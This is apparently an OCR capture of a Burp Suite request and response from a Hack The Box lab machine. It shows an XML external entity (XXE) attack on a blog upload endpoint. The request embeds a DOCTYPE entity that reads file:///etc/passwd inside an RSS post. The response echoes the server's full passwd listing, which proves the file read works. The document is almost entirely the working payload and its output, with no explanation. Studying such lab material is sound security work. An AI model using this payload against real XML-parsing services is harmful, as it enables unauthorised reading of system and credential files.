 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: devoops.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------26735056927423762313954806488
8 Content-Length: 780
9 Origin: http://devoops.htb:5000
10 Connection: close
11 Referer: http://devoops.htb:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------26735056927423762313954806488
15 Content-Disposition: form-data; name="file"; filename="htb.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE title [ <!ELEMENT title ANY >
20 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
21 <rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
22 <channel>
23 <title>The Blog</title>
24 <link>http://example.com/</link>
25 <Subject>A blog about things</Subject>
26 <lastBuildDate>Mon, 03 Feb 2014 00:00:00 -0000</lastBuildDate>
27 <item>
28 <Content>&xxe;</Content>
29 <link>http://example.com</link>
30 <description>a post</description>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Thu, 04 Jan 2024 13:13:05 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2613
7
8 PROCESSED BLOGPOST:
9 Author: author@example.com
10 Subject: A blog about things
11 Content: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
29 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd